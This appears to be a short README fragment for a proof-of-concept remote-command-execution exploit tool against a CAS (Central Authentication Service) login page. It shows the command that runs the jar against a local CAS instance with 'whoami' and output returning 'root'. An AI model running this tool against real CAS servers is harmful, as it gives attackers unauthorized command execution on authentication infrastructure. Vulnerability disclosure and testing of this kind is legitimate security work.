 java -jar ./CasPoc-1.0-SNAPSHOT-jar-with-dependencies.jar http://127.0.0.1:8080/cas/login "whoami"
CasExp
Powered by UnicodeSec
executing command whoami
log4j:WARN No appenders could be found for logger (org.apache.http.client.protocol.RequestAddCookies).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
result:
root